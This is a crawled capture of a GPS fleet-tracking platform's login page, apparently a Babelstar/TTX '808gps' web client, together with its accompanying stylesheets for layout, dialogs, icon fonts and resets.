

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://103.134.154.18/808gps/login.html
body_size: 2813
content:
<!doctype html>
<html>
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="author" content="TTX-AFU">
    <meta name="Copyright" content="Babelstar">
    <meta name="Description" content="">
    <meta name="Keywords" content="">
    <meta http-equiv="Content-Security-Policy" content="block-all-mixed-content">
    <link rel="shortcut icon" type="image/x-icon" href="/808gps/images/favicon.ico">
    <link rel="stylesheet" type="text/css" href="/css/v6/base.css?tv=7.33.0.7_20240508-1766972526078">
    <link rel="stylesheet" type="text/css" href="/css/v6/dialog.css?tv=7.33.0.7_20240508-1766972526078">
    <link rel="stylesheet" type="text/css" href="/font/fontColor/iconfont.css?tv=7.33.0.7_20240508-1766972526078">
    <title></title>
    <link rel="stylesheet" href="/808gps/css/reset.css?tv=7.33.0.7_20240508-1766972526078" media="screen">
    <script type="text/javascript" src="/js/json2.js?tv=7.33.0.7_20240508-1766972526078"></script>
    <script type="text/javascript" src="/808gps/js/jquery.min.js?tv=7.33.0.7_20240508-1766972526078"></script>
    <script type="text/javascript" src="/808gps/js/jquery.placeholder.js?tv=7.33.0.7_20240508-1766972526078"></script>
    <script type="text/javascript" src="/808gps/js/lang_fun.js?tv=7.33.0.7_20240508-1766972526078"></script>
    <script type="text/javascript" src="/js/public.js?tv=7.33.0.7_20240508-1766972526078"></script>
    <script type="text/javascript" src="/808gps/js/public.js?tv=7.33.0.7_20240508-1766972526078"></script>
    <script type="text/javascript" src="/js/myajax.js?tv=7.33.0.7_20240508-1766972526078"></script>
    <script type="text/javascript" src="/js/flexigrid/flexiManage.js?tv=7.33.0.7_20240508-1766972526078"></script>
    <script type="text/javascript" src="/808gps/js/pageStyle.js?tv=7.33.0.7_20240508-1766972526078"></script>
    <script type="text/javascript" src="/808gps/js/glume.js?tv=7.33.0.7_20240508-1766972526078"></script>
    <script type="text/javascript" src="/808gps/js/aes.min.js?tv=7.33.0.7_20240508-1766972526078"></script>
    <script type="text/javascript" src="/js/layer/layer.js?tv=7.33.0.7_20240508-1766972526078"></script>
    <script type="text/javascript" src="/js/localStorage.js?tv=7.33.0.7_20240508-1766972526078"></script>
    <script type="text/javascript" src="/808gps/js/jquery.cookie.js?tv=7.33.0.7_20240508-1766972526078"></script>
    <script type="text/javascript" src="/js/localStorage.js?tv=7.33.0.7_20240508-1766972526078"></script>
    <script type="text/javascript" src="/js/lhgdialog.min.js?tv=7.33.0.7_20240508-1766972526078"></script>
    <script type="text/javascript" src="/js/qcode/jquery.qrcode.min.js?tv=7.33.0.7_20240508-1766972526078"></script>
    <!--[if IE]>
    <script src="./js/base64-polyfill.js?tv=7.33.0.7_20240508-1766972526078"></script>
    <![endif]-->
    <script type="text/javascript" src="/808gps/js/login.js?tv=7.33.0.7_20240508-1766972526078"></script>
    <script>
        var ctxPath = '';
        var ttxWebVersion = '7.33.0.7_20240508-1766972526078';
        var vType = 'v7';
        var vLoginNewStyle = '1';
        var excludeChinese = 'false';
        var excludeTaiwan = 'false';
    </script>
    <!--[if lt IE 8]>
    <div id="browser"
         style="height: 30px;background:#ffc none repeat scroll 0 0;font-size: 16px;line-height:30px;float: left;width:100%;">
        <div>
            <span id="browserTip" style="margin-left:30%;color: red;text-align: left;float: left;"></span>
            <div id="toolbar-btn" style="float:right;text-align: right;margin-right:20px;cursor: pointer;"></div>
        </div>
    </div>
    <![endif]-->
    <style type="text/css">

        span#mainTitleSub {
            margin-top: -4px;
            display: block;
            font-size: 14px;
        }

        span#serverVersion {
            float: right;
        }

        #logoImg {
            width: 60px;
            height: 60px;
        }
    </style>
</head>
<body onresize="handleScreen();">
<div class="wrapper">
    <div class="wy-header">
        <div class="wy-mod-top">
            <div class="logo">
                <img id="logoImg" src="" alt="">
                <span id="spanTitle"></span>
            </div>
        </div>
        <div class="wy-mod-nav clearfix">
            <div class="web-link" style="display:none" id="clientDownload">
                <a id="hrefClientDown" href="" data-log-id="150021" target="_blank" class="btn-web-link"><span
                        id="spanDownClient"></span></a>
            </div>
            <!-- <div class="wy-mod-style switchMenuItem">
                 <div class="switch">
                     <div class="switch-div"><span class="switch-span"></span><a class="carat"></a></div>
                     <div class="switch-style switchItem"></div>
                 </div>
             </div>-->
            <div class="wy-mod-lang switchMenuItem">
                <div class="switch">
                    <div class="switch-div"><span class="switch-span"></span><a class="carat"></a></div>
                    <div class="language switchItem"></div>
                </div>
            </div>
            <div class="api switchMenuItem">
                <div class="switch">
                    <!--<a href="./open/webApi.html" target="_blank" id="spanOpenApi"></a>-->
                </div>
            </div>
            <ul class="wy-mod-nav-main clearfix" style="display:none">
                <li class="home">
                    <a href="javascript:void(0)" class="on"><span id="spanHome"></span></a>
                </li>
                <!-- 	 <li class="function">
                       <a href="./function.html" data-log-id="150022"><span id="spanFunction"></span></a>
                   </li>  -->
            </ul>
        </div>
    </div>
    <div class="wy-content">
        <div class="wy-mod-banner">
            <div id="_banners" class="banners">
                <div class="banner banner1" style="z-index:2;display:none">
                    <div class="z">
                        <div class="banner1_box boxText">
                            <h2></h2>
                            <p></p>
                        </div>
                    </div>
                </div>
                <div class="banner banner2" style="z-index:1;display:none">
                    <div class="z">
                        <div class="banner2_box boxText">
                            <h2></h2>
                            <p></p>
                        </div>
                    </div>
                </div>
                <div class="banner banner3" style="z-index:0;display:none">
                    <div class="z">
                        <div class="banner3_box boxText">
                            <h2></h2>
                            <p></p>
                        </div>
                    </div>
                </div>
            </div>
            <div id="_focus" class="focus" style="display:none">
                <a data-index="0" href="#" class="on">
                    <span class="bg-b"></span>
                    <span class="inner"></span>
                </a>
                <a data-index="1" href="#">
                    <span class="bg-b"></span>
                    <span class="inner"></span>
                </a>
                <a data-index="2" href="#">
                    <span class="bg-b"></span>
                    <span class="inner"></span>
                </a>
            </div>
            <div class="loginPanelFlex">
                <div style="display:inline;" id="loginPanel" class="login-panel">
                    <h1><span id="spanWelcome"></span></h1>
                    <div id="login">
                        <div id="modLoginWrap" class="mod-qiuser-pop">
                            <div style="display: none;" class="login-error login-error-msg">
                                <span id="spanLoginErrorTip"></span>
                            </div>
                            <dl class="login-wrap">
                                <dt><span id="loginTitle"></span></dt>
                                <dd>
                                    <div class="quc-clearfix login-item">
                                        <label for="loginAccount"></label>
                                        <span class="input-bg">
											<input type="text" placeholder="" tabindex="1" id="loginAccount"
                                                   name="loginAccount" autocomplete="off" maxlength="32"
                                                   class="ipt tipinput1">
										</span>
                                    </div>
                                </dd>
                                <dd class="password">
                                    <div class="quc-clearfix login-item">
                                        <label for="loginPassword"></label>
                                        <span class="input-bg">
											<input type="password" placeholder="" tabindex="2" id="loginPassword"
                                                   name="loginPassword" maxlength="20" autocomplete="off"
                                                   class="ipt tipinput1">
										</span>
                                    </div>
                                </dd>
                                <dd class="rem" id="phraseLoginwarp">
                                    <label for="phraseLogin">
                                        <span id="spanYzm"></span>
                                    </label>
                                    <span class="verify-code">
										<input type="text" tabindex="3" placeholder="" maxlength="4" id="phraseLogin"
                                               name="phrase" class="ipt1 tipinput1" autocomplete="off">
									</span>
                                    <span class="yz">
										<img width="99" height="35" title="" id="lwm" onclick="changeValidateCode()">
										<a class="ml8 fac" href="#nogo" id="refreshCaptchaLogin"></a>
									</span>
                                </dd>
                                <dd class="submit">
									<span>
										<input type="button" onfocus="this.blur()" id="loginSubmit" value=""
                                               class="btn-login quc-psp-gstat">
									</span>
                                </dd>
                                <dd class="global-tips">
                                    <div id="error_tips" class=""></div>
                                </dd>
                            </dl>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="download-content">
            <ul class="clearfix">

                <li class="mod-download" id="liDown1" style="display:none">
                    <div>
                        <div>
                            <h3><span id="downName1"></span></h3>
                        </div>
                        <div>
                            <div class="link">
                                <div id="downHref1" class="btn-download" data-global-action="download"
                                     data-type="windows" onclick="download(1)">
                                    <span id="downLogo1" class="icon-logo"></span>
                                    <span class="text" id="spanDownload1"></span>
                                </div>
                            </div>
                            <div class="info">
                                <span id="downLabelVer1"></span><span id="downVer1"></span><br>
                                <span id="downLabelDate1"></span><span id="downDate1"></span><br>
                            </div>
                        </div>
                    </div>
                </li>

                <li class="mod-download" id="liDown2" style="display:none">
                    <div>
                        <div>
                            <h3><span id="downName2"></span></h3>
                        </div>
                        <div>
                            <div class="link">
                                <div id="downHref2" class="btn-download" data-global-action="download"
                                     data-type="windows" onclick="download(2)">
                                    <span id="downLogo2" class="icon-logo"></span>
                                    <span class="text" id="spanDownload2"></span>
                                </div>
                            </div>
                            <div class="info">
                                <span id="downLabelVer2"></span><span id="downVer2"></span><br>
                                <span id="downLabelDate2"></span><span id="downDate2"></span><br>
                            </div>
                        </div>
                    </div>
                </li>

                <li class="mod-download" id="liDown3" style="position: relative;display:none">
                    <div id="qrcode" class="qrcodeclass qrcodeclassv7"></div>
                    <div>
                        <div>
                            <h3><span id="downName3"></span></h3>
                        </div>
                        <div>
                            <div class="link">
                                <div id="downHref3" class="btn-download" data-global-action="download"
                                     data-type="windows" onclick="download(3)">
                                    <span id="downLogo3" class="icon-logo"></span>
                                    <span class="text" id="spanDownload3"></span>
                                </div>
                            </div>
                            <div class="info">
                                <span id="downLabelVer3"></span><span id="downVer3"></span><br>
                                <span id="downLabelDate3"></span><span id="downDate3"></span><br>
                            </div>
                        </div>
                    </div>
                </li>

                <li class="mod-download" id="liDown4" style="position: relative;display:none">
                    <div id="qrcode1" class="qrcodeclass qrcodeclassv7"></div>
                    <div>
                        <h3><span id="downName4"></span></h3>
                    </div>
                    <div>
                        <div class="link">
                            <div id="downHref4" class="btn-download" data-global-action="download" data-type="windows"
                                 onclick="download(4)">
                                <span id="downLogo4" class="icon-logo"></span>
                                <span class="text" id="spanDownload4"></span>
                            </div>
                        </div>
                        <div class="info">
                            <span id="downLabelVer4"></span><span id="downVer4"></span><br>
                            <span id="downLabelDate4"></span><span id="downDate4"></span><br>
                        </div>
                    </div>
                </li>

                <li class="mod-download" id="liDown5" style="display:none">
                    <div>
                        <h3><span id="downName5"></span></h3>
                    </div>
                    <div>
                        <div class="link">
                            <div id="downHref5" class="btn-download" data-global-action="download" data-type="windows"
                                 onclick="download(5)">
                                <span id="downLogo5" class="icon-logo"></span>
                                <span class="text" id="spanDownload5"></span>
                            </div>
                        </div>
                        <div class="info">
                            <span id="downLabelVer5"></span><span id="downVer5"></span><br>
                            <span id="downLabelDate5"></span><span id="downDate5"></span><br>
                        </div>
                    </div>
                </li>
                <li class="mod-download" id="liDown6" style="display:none">
                    <div>
                        <div class="link">
                        </div>
                        <div class="info">
                            <br>
                            <span id="downLabelDate6"></span><span id="downDate6"></span><br>
                        </div>
                    </div>
                </li>
            </ul>
        </div>
    </div>
    <div class="wy-footer">
        <div class="footer-cont">
            <div class="copyright">
                <span id="spanCopyright"></span>
                <span id="spanCaseNumber" style=" margin-left: 20%;display:none"></span>
                <span id="serverVersion"></span>
            </div>
        </div>
    </div>
</div>
<div id="ddd" style="display: none;"></div>

<div id="bigQrcode" style="display: none"></div>

</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://103.134.154.18/css/v6/base.css?tv=7.33.0.7_20240508-1766972526078
body_size: 1111
content:
@charset "utf-8";


/*define global colors*/
:root {
    /*theme background color*/
    --themeColor: #409eff;
    /*theme font color*/
    --themeFontColor: #fff;
    /*mouse hover color*/
    --themeHoverColor: #409eff;
    /*theme dark*/
    --themeLightColor: #67aff6;

    /*basic color*/
    --ttx-success: #67c23a;
    --ttx-info: #909399;
    --ttx-warning: #e6a23c;
    --ttx-danger: #f56c6c;

    /*button primary*/
    --buttonBgColor: #fff;
    --buttonBdColor: #dee2e6;
    --buttonColor: #666666;

    /*icon*/
    --iconColor: #c0c4cc;

    /*red*/
    --color-red:#FF0000;

    --greyColor:#727272;

    --themeStyle:1;
}

::selection {
    color: var(--themeFontColor);
    background-color: var(--themeColor);
}

* {
    margin: 0;
    padding: 0;
}

body {
    background-color: #fff;
}

ul, li, dl, dd, dt, ol, h1, h2, h3 {
    list-style: none;
    outline: none;
}

div {
    outline: none;
}

a {
    text-decoration: none;
    outline: none;
}

a:hover {
    cursor: pointer;
}

i.fa:not(.lsm-sidebar-more), a.fa:not(.lsm-sidebar-more), span.fa {
    color: var(--themeColor);
    cursor: pointer;
    font-size: 14px;
}

i.bi:not(.lsm-sidebar-more), a.bi:not(.lsm-sidebar-more), span.bi {
    color: var(--themeColor);
    cursor: pointer;
    font-size: 14px;
}

i.iconfont{
    line-height: 1;
}

i.iconfont:not(.lsm-sidebar-more), a.iconfont:not(.lsm-sidebar-more), span.iconfont {
    color: var(--themeColor);
    cursor: pointer;
    font-size: 14px;
}

i.bi.bi-chevron-down , i.bi.bi-chevron-up{
    color: var(--buttonColor);
}

i.bi.bi-trash, i.bi.bi-person-check, i.fa.fa-flag-checkered, i.fa.fa-unlink, i.bi.bi-cloud-upload-fill {
    color: var(--greyColor);
}

a.bi.bi-trash, a.bi.bi-person-check, a.fa.fa-flag-checkered, a.fa.fa-unlink, a.bi.bi-cloud-upload-fill {
    color: var(--greyColor) !important;
}


i.bi.bi-x-circle-fill, a.bi.bi-x-circle-fill {
    color: red;
}

.color-gray {
    color: var(--greyColor) !important;
}

a.color-gray:hover {
    cursor: not-allowed;
}

.ttx-checkboxMiddle {
    display: flex;
    align-items: center;
}

.ttx-layout-divCenter {
    display: flex;
    justify-content: center;
}

.ttx-themeBgColor {
    background-color: var(--themeColor) !important;
    color: var(--themeFontColor) !important;
}

.ttx-subtip:after {
    content: '●';
    position: absolute;
    top: 0px;
    color: red;
}

.hiddenDiv{
    display: none;
}

.lineHeight34 {
    line-height: 34px !important;
}

.ttx-color-success {
    color: #67c23a !important;
}

.ttx-color-info {
    color: #909399 !important;
}

.ttx-color-warning {
    color: #e6a23c !important;
}

.ttx-color-danger {
    color: #f56c6c !important;
}

.ttx-layout-toolBarFixed {
    position: fixed;
    bottom: 0px;
    background-color: #fff;
    width: 100%;
}

.ttx-layout-button{
    width: 150px;
    border: 1px solid var(--buttonBdColor);
    text-align: center;
    border-radius: 3px;
    height: 34px;
    line-height: 34px;
    cursor: pointer;
}

.ttx-textCenter{
    text-align: center!important;
}

.site-info-search-list {
    border-color: var(--buttonBdColor) !important;
    margin-top: 5px;
}

.site-info-search-list li{
    border-color: var(--buttonBdColor) !important;
}

.site-info-search-table {
    border-color: var(--buttonBdColor) !important;
    margin-top: 5px;
}

.onlyV6{
    display: none;
}
i.mapBtnActive {
    color: var(--themeColor)!important;
}
i.mapBtnNotActive {
    color: var(--greyColor)!important;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://103.134.154.18/css/v6/dialog.css?tv=7.33.0.7_20240508-1766972526078
body_size: 1404
content:
@charset "utf-8";

.ui_dialog .ui_title_bar{
    height: 100%;
    border-bottom: 1px solid var(--themeColor);
}

.ui_dialog .ui_title_bar .ui_title{
    height: 40px;
    line-height: 40px;
    padding-left: 25px;
    color: var(--themeFontColor);
    background: var(--themeLightColor);
    border-bottom:var(--themeColor);
}


.ui_dialog .ui_title_buttons{
    top: 10px;
    background: var(--themeLightColor);
}

.ui_dialog .ui_close:hover,.ui_close:focus{
    color: #fff;
}

.ui_dialog .ui_close:hover{
    /*transform: rotate(360deg);*/
    /*transition: .3s;*/
}


table.ui_border  .ui_lt,.ui_rt,.ui_l,.ui_r,.ui_lb,.ui_b,.ui_t,.ui_rb{
    background:none;
}

table.ui_border .ui_c .ui_inner{
    border:none;
    box-shadow: 0 1px 3px rgb(0 0 0 / 30%);
    box-sizing: border-box;
}

table.ui_border, table.ui_dialog{
    border-radius:4px;
}

table.ui_border:not(.ui_state_tips ) td.ui_c{
    box-shadow: 1px 1px 5px 1px var(--themeColor);
}



.ui_dialog .ui_buttons{
    display: flex;
    justify-content: center;
}

.ui_dialog .ui_buttons input{
    background-repeat: no-repeat;
    background-position: 0 0;
    background-attachment: scroll;
    background: var(--buttonBgColor);
    border: 1px solid var(--buttonBdColor);
    text-shadow:none;
    letter-spacing:unset;
    color: var(--buttonColor);
    cursor: pointer;
    font-family: arial;
    font-size: 12px;
    line-height: 27px;
    height: 34px;
    overflow: hidden;
    text-align: center;
    border-radius: 4px;
    min-width: 76px;
    margin: 10px 20px;
    outline: none;
    box-shadow:none;
}

.ui_dialog .ui_buttons input:hover{
    color: var(--themeHoverColor)!important;
    border-color:var(--buttonBdColor)!important;
}

.ui_dialog .ui_buttons input:focus{
    box-shadow:none;
}

.ui_dialog input.ui_state_highlight:active{
    background:var(--buttonBgColor);
}


.ui_state_tips .ui_content{
    margin-top: -2px;
    height: 100%;
    font-size: 14px;
    line-height: 38px;
    width: 380px;
    background-color: #edf2fc;
    color: var(--ttx-info);
    border: 1px solid #ebeef5;
    border-radius: 3px;
    border-collapse: unset;
    font-weight: 400;
    font-family: Helvetica Neue,Helvetica,PingFang SC,Hiragino Sans GB,Microsoft YaHei,SimSun,sans-serif;
    word-break: break-all;
}

.ui_state_tips .ui_content.success{
    background-color: #f0f9eb;
    color: var(--ttx-success);
    border: 1px solid #e1f3d8;
}

.ui_state_tips .ui_content.info{
    background-color: #edf2fc;
    color: var(--ttx-info);
    border: 1px solid #ebeef5;
}

.ui_state_tips .ui_content.warning{
    background-color: #fdf6ec;
    color: var(--ttx-warning);
    border: 1px solid #faecd8;
}

.ui_state_tips .ui_content.danger{
    background-color: #fef0f0;
    color: var(--ttx-danger);
    border: 1px solid #fde2e2;
}
/*Tips end*/

.ui_min:hover b, .ui_max:hover b, .ui_res:hover b{
    border-color:#fff!important;
}

div.customDialog{
    box-shadow: 1px 1px 5px 1px var(--themeColor)!important;
}


.layui-layer .layui-layer-title{
    background-color: var(--themeLightColor);
}

.layui-layer .layui-layer-content{
    background-color: var(--themeColor);
}

.layui-layer .layui-layer-btn{
    background-color: var(--themeLightColor);
}

.dialog_icon_dir_box {
    width: 126px;
    position: relative;
    height: 100px;
    margin-top: -18px;
}

.dialog_icon_dir_box a {
    background: url(../../808gps/images/icon_state.png) 0 0 no-repeat;
    width: 32px;
    height: 32px;
    display: inline-block;
    transition: none;
    position: absolute;
}

.dialog_icon_dir_box a:hover {
    transition: none;
}

.dialog_icon_dir_box a.icon_dir_0 {
    background-position: -39px 0;
    left: 10px;
    top: 14px;
}

.dialog_icon_dir_box a.icon_dir_0:hover, .dialog_icon_dir_box a.icon_dir_0.directionActive{
    background-position: 0 0;
}


.dialog_icon_dir_box a.icon_dir_1 {
    background-position: -39px -169px;
    left: 41px;
    top: 14px;

}

.dialog_icon_dir_box a.icon_dir_1:hover, .dialog_icon_dir_box a.icon_dir_1.directionActive {
    background-position: -0px -169px;
}

.dialog_icon_dir_box a.icon_dir_2 {
    background-position: -40px -39px;
    left: 71px;
    top: 14px;

}

.dialog_icon_dir_box a.icon_dir_2:hover , .dialog_icon_dir_box a.icon_dir_2.directionActive{
    background-position: -78px -39px;
}

.dialog_icon_dir_box a.icon_dir_3 {
    background-position: -127px -159px;
    left: 10px;
    top: 45px;
}

.dialog_icon_dir_box a.icon_dir_3:hover, .dialog_icon_dir_box a.icon_dir_3.directionActive {
    background-position: -127px -120px;
}


.dialog_icon_dir_box a.icon_dir_4 {
    background-position: -168px -159px;
    left: 71px;
    top: 45px;
}

.dialog_icon_dir_box a.icon_dir_4:hover, .dialog_icon_dir_box a.icon_dir_4.directionActive {
    background-position: -168px -120px;
}

.dialog_icon_dir_box a.icon_dir_5 {
    background-position: -39px -120px;
    left: 10px;
    top: 75px;
}

.dialog_icon_dir_box a.icon_dir_5:hover, .dialog_icon_dir_box a.icon_dir_5.directionActive {
    background-position: -0px -120px;

}

.dialog_icon_dir_box a.icon_dir_6 {
    background-position: -39px -210px;
    left: 41px;
    top: 75px;
}

.dialog_icon_dir_box a.icon_dir_6:hover, .dialog_icon_dir_box a.icon_dir_6.directionActive {
    background-position: -0px -209px;
}

.dialog_icon_dir_box a.icon_dir_7 {
    background-position: -40px -79px;
    left: 71px;
    top: 75px;
}

.dialog_icon_dir_box a.icon_dir_7:hover, .dialog_icon_dir_box a.icon_dir_7.directionActive {
    background-position: -78px -79px;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://103.134.154.18/font/fontColor/iconfont.css?tv=7.33.0.7_20240508-1766972526078
body_size: 792
content:
@font-face {
  font-family: "iconfont"; /* Project id 3174165 */
  /* Color fonts */
  src: 
       url('iconfont.woff2?t=1702878401532') format('woff2'),
       url('iconfont.woff?t=1702878401532') format('woff'),
       url('iconfont.ttf?t=1702878401532') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-ttx-anzhuo:before {
  content: "\e645";
}

.icon-ttx-xiazai:before {
  content: "\e646";
}

.icon-ttx-mima:before {
  content: "\e647";
}

.icon-ttx-yonghu:before {
  content: "\e648";
}

.icon-ttx-IOS:before {
  content: "\e644";
}

.icon-ttx-huifang:before {
  content: "\e649";
}

.icon-ttx-windows:before {
  content: "\e643";
}



--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://103.134.154.18/808gps/css/reset.css?tv=7.33.0.7_20240508-1766972526078
body_size: 983
content:
/*CSS Reset*/
body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
code,
form,
fieldset,
legend,
input,
textarea,
p,
blockquote,
th,
td,
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section {
  margin: 0;
  padding: 0;
}
/*body{background: #e6e6e6}*/
body,
input,
button,
textarea,
select {
    font:12px/1.5 Tahoma,Helvetica,Arial;
    color: #4c4c4c;
}
h1, h2, h3, h4, h5, h6 {
	font-size: 100%;
	font-weight: normal;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

fieldset,
img {
  border: 0;
}

li {
  list-style: none;
}

a {
	color:#d30000;
	text-decoration:none;
}

a:hover, a:active {
	text-decoration:underline;
}
.wrapper{position: relative;z-index: 1;min-width: 1450px;margin: auto;overflow: hidden;}
.clearfix:after{display: block;height:0px;overflow: hidden;clear:both;content:""}
.clearfix{*zoom:1;}
/*  |xGv00|8f1362367104f248eab2ad81c045718e */

.Privacy_Agreement {
    font-size: 14px;
    margin-top: 7px;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://103.134.154.18/js/skins/default.css
body_size: 2209
content:
@charset "utf-8";
/*
 * lhgdialog
 * (C) 2009-2011 【】, http://t.qq.com/yisibl, QQ:50167214
 * This is licensed under the GNU LGPL, version 2.1 or later.
 * For details, see: http://creativecommons.org/licenses/LGPL/2.1/
 */
/*====================================*/
body {
    _margin: 0;
}

/*IE6 BUG*/
.ui_lock_scroll {
    *overflow: hidden;
}

.ui_lock_scroll body {
    overflow: hidden;
}

.ui_content, .ui_title, .ui_buttons input {
    font: 12px/1.333 tahoma, arial, \5b8b\4f53, sans-serif;
}

table.ui_border, table.ui_dialog {
    width: auto;
    border-spacing: 0;
    *border-collapse: collapse;
}

.ui_border td, .ui_dialog td {
    padding: 0;
}

.ui_dialog {
    background: #FFF;
}

.ui_title {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
    cursor: move;
    background: #DDD;
    -moz-user-select: none;
    -webkit-user-select: none;
}

.ui_title_buttons {
    position: absolute;
    cursor: pointer;
    font-size: 0;
    letter-spacing: -.5em;
}

.ui_main {
    min-width: 6em;
    min-width: 0 \9;
    text-align: center;
}

.ui_content {
    display: inline-block;
    *display: inline;
    zoom: 1;
    text-align: left;
}

.ui_content.ui_state_full {
    display: block;
    width: 100%;
    height: 100%;
    margin: 0;
    padding: 0 !important;
}

.ui_content.ui_state_full iframe {
    border-radius: 0 0 5px 5px;
}

.ui_loading {
    width: 96px;
    height: 32px;
    text-align: left;
    text-indent: -9999em;
    overflow: hidden;
    background: url(icons/loading.gif) no-repeat center center;
}

.ui_icon_bg {
    margin: 20px 0 20px 15px;
}

.ui_min, .ui_max, .ui_close, .ui_res {
    position: relative;
    text-decoration: none;
    letter-spacing: normal;
    text-align: center;
    display: inline-block;
    *display: inline;
    zoom: 1;
    vertical-align: top;
    font-family: tahoma, arial, \5b8b\4f53, sans-serif;
}

.ui_min b, .ui_max b, .ui_res_t, .ui_res_b {
    display: block;
    position: absolute;
    overflow: hidden;
    cursor: pointer;
}

.ui_close {
    font-weight: 500;
    text-decoration: none;
    outline: 0 none;
}

.ui_close:hover {
    text-decoration: none;
}

.ui_state_tips .ui_main {
    min-width: 3em;
}

.ui_state_tips .ui_content {
    margin-top: -2px;
    padding: 8px 10px !important;
}

.ui_state_tips .ui_icon_bg {
    margin: 5px 0 6px 9px;
}

.ui_state_tips .ui_title, .ui_state_tips .ui_title_buttons, .ui_res {
    display: none;
}


.ui_inner {
    border: 1px solid #999;
}

.ui_border {
    border-radius: 4px;
}

.ui_lt, .ui_rt, .ui_lb, .ui_rb {
    width: 6px;
    height: 6px;
    display: block;
}

.ui_lt {
    border-radius: 4px 0 0 0;
}

.ui_rt {
    border-radius: 0 4px 0 0;
}

.ui_rb {
    border-radius: 0 0 4px 0;
}

.ui_lb {
    border-radius: 0 0 0 4px;
}

.ui_lt, .ui_rt, .ui_l, .ui_r, .ui_lb, .ui_b, .ui_t, .ui_rb {
    background: rgba(102, 102, 102, .3);
    background: #666 \9;
    filter: alpha(opacity=30);
}

.ui_title_bar {
    position: relative;
    height: 100%;
    border-bottom: 1px solid #317ebd;
}

.ui_title {
    height: 26px;
    line-height: 26px;
    font-size: 14px;
    font-weight: bold;
    color: #DDD;
    padding-left: 7px;
    border-bottom: 1px solid #6da6e1;
    /* background:linear-gradient(top,#46a0e1,#3280bf);
    background:-webkit-gradient(linear,0% 0%, 0% 100%,from(#46a0e1),to(#3280bf));
    background:-moz-linear-gradient(top,#46a0e1,#3280bf);
    background:-o-linear-gradient(top,#46a0e1,#3280bf);
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#46a0e1',endColorstr='#3280bf'); */
    background: #6da6e1;
    background: linear-gradient(top, #6da6e1, #6da6e1);
    background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#6da6e1), to(#6da6e1));
    background: -moz-linear-gradient(top, #6da6e1, #6da6e1);
    background: -o-linear-gradient(top, #6da6e1, #6da6e1);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#6da6e1', endColorstr='#6da6e1');
    *background: #DDD;
}

.ui_state_focus .ui_title {
    color: #FFF;
    text-shadow: 0 1px 0 #333;
}

.ui_state_drag .ui_title {
    border-bottom: 1px solid #82bee6;
    text-shadow: 0 -1px 0 #333;
    /* background:linear-gradient(top,#3280bf,#46a0e1);
    background:-moz-linear-gradient(top,#3280bf,#46a0e1);
    background:-webkit-gradient(linear,0% 0%, 0% 100%,from(#3280bf),to(#46a0e1));
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#3280bf',endColorstr='#46a0e1'); */
    background: #82bee6;
    background: linear-gradient(top, #82bee6, #82bee6);
    background: -moz-linear-gradient(top, #82bee6, #82bee6);
    background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#82bee6), to(#82bee6));
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#82bee6', endColorstr='#82bee6');
}

.ui_title_buttons {
    top: 3px;
    right: 1px;
}

.ui_min, .ui_max, .ui_close, .ui_res {
    color: #FFF;
    font-size: 22px;
    width: 22px;
    height: 22px;
    line-height: 18px;
}

.ui_min_b {
    top: 10px;
    left: 5px;
    width: 12px;
    height: 2px;
    border-bottom: 2px solid #FFF;
}

.ui_max_b {
    top: 5px;
    left: 5px;
    width: 10px;
    height: 7px;
}

.ui_res_t, .ui_res_b {
    top: 8px;
    left: 3px;
    width: 10px;
    height: 5px;
}

.ui_res_b {
    top: 4px;
    left: 6px;
}

.ui_res_t, .ui_res_b, .ui_max_b {
    border: 1px solid #FFF;
    border-top-width: 3px;
}

.ui_res_t {
    background: #3d8cce;
}

.ui_min:hover b, .ui_max:hover b, .ui_res:hover b {
    border-color: #555;
}

.ui_close {
    vertical-align: baseline;
    line-height: 22px;
}

